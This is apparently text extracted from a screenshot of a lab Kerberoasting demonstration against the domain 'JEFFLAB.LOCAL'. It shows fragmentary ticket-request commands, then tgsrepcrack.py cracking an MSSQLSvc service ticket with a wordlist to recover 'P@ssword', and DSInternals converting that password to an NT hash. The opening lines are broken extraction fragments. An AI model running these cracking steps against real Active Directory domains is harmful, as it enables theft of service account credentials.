 Token –ArgumentList ‘MSSQLSvc/
/domain:JEFFLAB.LOCAL /ptt /ta
Select Administrator: Windows PowerShell
PS C:\kerberoast-master> Python .\tgsrepcrack.py .\wordlist.txt .\1-40a50000-jeff@MSSQLSvc~jefflab-sql02.jefflab.local~1
433-JEFFLAB.LOCAL.kirbi
found password for ticket 0: P@ssword  File: .\1-40a50000-jeff@MSSQLSvc~jefflab-sql02.jefflab.local~1433-JEFFLAB.LOCAL.k
irbi
All tickets cracked!
PS C:\kerberoast-master> Import-Module DSInternals
PS C:\kerberoast-master> $pwd = ConvertTo-SecureString 'P@ssword' -AsPlainText -Force
PS C:\kerberoast-master> ConvertTo-NTHash $pwd
13b29964cc2480b4ef454c59562e675c
PS C:\kerberoast-master>